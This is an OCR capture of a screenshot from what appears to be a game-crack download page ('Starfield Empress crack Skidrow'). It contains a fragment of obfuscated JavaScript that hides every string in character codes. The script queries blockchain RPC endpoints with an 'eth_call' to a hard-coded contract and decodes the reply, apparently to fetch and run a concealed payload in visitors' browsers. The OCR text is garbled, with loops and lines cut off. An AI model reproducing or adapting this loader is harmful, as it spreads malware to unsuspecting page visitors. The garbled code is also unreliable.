
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,
53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,1
20,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: next-gen chip for...
READ MORE
STARFIELD EMPRESS CRACK SKIDROW
CRACK FOR WINDOWS